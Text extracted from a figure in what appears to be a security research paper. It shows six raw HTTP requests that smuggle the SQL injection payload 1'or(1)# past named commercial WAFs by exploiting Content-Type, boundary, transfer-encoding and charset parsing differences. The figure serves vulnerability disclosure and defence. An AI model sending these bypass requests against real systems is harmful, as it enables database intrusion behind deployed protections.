 POST /admin HTTP/1.1
Host: target
Content-Type: application/xml
Content-Type: application/x-www-form-
urlencoded
<a>1=1<!-- &id=1'or(1)#&b= --></a>
POST /admin HTTP/1.1
Host: target
Content-Type: application/xml
Content-Type: application/x-www-form-
urlencoded
<a>1=1<!-- &id=1'or(1)#&b= --></a>
Attacker
Pass
Modsecurity WAF
Flask
Recognize Content-Type as xml
Recognize Content-Type as url-form
(a) Different Preferences of Content-Type headers (CVE-2023-38199).
POST /admin HTTP/1.1
Host: target
Content-Type: multipart/form-data;
boundary="boundary";
--boundary
Content-Disposition: form-data; name="id";
1'or(1)#
--boundary--
POST /admin HTTP/1.1
Host: target
Content-Type: multipart/form-data;
boundary="boundary";
--boundary
Content-Disposition: form-data; name="id";
1'or(1)#
--boundary--
Attacker
Pass
Cloudflare WAF
Any WebApp
Recognize quotes as part of boundary
Recognize boundary without quotes
(b) Differences in parsing boundary parameter, which can exploit all
web applications behind the Cloudflare WAF.
POST /admin HTTP/1.1*
Host: target
Content-Type: multipart/form-data;
boundary=boundary
--boundary
Content-Disposition: form-data; name="id"
Content-Transfer-Encoding: quoted-printable
=31=27=6f=72=28=31=29=23
--boundary--
POST /admin HTTP/1.1*
Host: target
Content-Type: multipart/form-data;
boundary=boundary
--boundary
Content-Disposition: form-data; name="id"
Content-Transfer-Encoding: quoted-printable
=31=27=6f=72=28=31=29=23
--boundary--
Attacker
Pass
Google Cloud Armor
Go-based App
Don't recognize Content-Transfer-Encoding
Recognize Content-Transfer-Encoding
(c) Differences in recognizing Content-Transfer-Encoding (CTE)
header, which bypasses major WAFs including Google Cloud, Fortinet,
and Azure WAF to exploit Go-based web applications.
POST /admin HTTP/1.1
Host: target
Content-Type: multipart/form-
data;boundary*=us-ascii''boundary;
--boundary
Content-Disposition: form-data; name="id";
1'or(1)#
--boundary--
POST /admin HTTP/1.1
Host: target
Content-Type: multipart/form-
data;boundary*=us-ascii''boundary;
--boundary
Content-Disposition: form-data; name="id";
1'or(1)#
--boundary--
Attacker
Pass
Huawei Cloud WAF
Spring WebApp
Don't support RFC2331 and recognize
boundary as NULL
Support RFC2331 and recognize
boundary as boundary
(d) Differences in supporting RFC 2331 standard, which can bypass
Huawei Cloud WAF to exploit Java Spring applications.
POST /post HTTP/1.1
Accept: */*
Host: target
Content-Type: application/x-www-form-
urlencoded; charset=utf-7
+AGkAZA-=+ADEAJwBvAHIAKAAxACkAIw-
POST /post HTTP/1.1
Accept: */*
Host: target
Content-Type: application/x-www-form-
urlencoded; charset=utf-7
+AGkAZA-=+ADEAJwBvAHIAKAAxACkAIw-
Attacker
Pass
Mircosoft Azure WAF
Django WebApp
Don't support charset and recognize the
paramter as +AFkAZA-=+ADE...
Support charset and recognize the
parmeter as id = 1'or(1)#
(e) Differences in recognizing charset parameter header, which by-
passes major WAFs including Microsoft Azure WAF to exploit Django
web applications.
POST /post HTTP/1.1
Host: target
Content-Type: multipart/form-data;boundary=boundary
--boundary
Content-Disposition: form-data; name="id"
Content-Type: multipart/form-data; charset="utf-16le"
1\0'\0o\0r\0(\01\0)\0#\0
--boundary--
POST /post HTTP/1.1
Host: target
Content-Type: multipart/form-data;boundary=boundary
--boundary
Content-Disposition: form-data; name="id"
Content-Type: multipart/form-data; charset="utf-16le"
1\0'\0o\0r\0(\01\0)\0#\0
--boundary--
Attacker
Pass
Alibaba Cloud WAF
Express WebApp
Don't support Content-Type in multipart and
get paramter as id = 1\0'\0o\0r\0(\01\0)\0#\0
Support Content-Type in multipart and
decode parameter as id = 1'or(1)#
(f) Differences in supporting Content-Type header in multipart data,
which can bypass Alibaba Cloud WAF to exploit Express-based ap-
plications.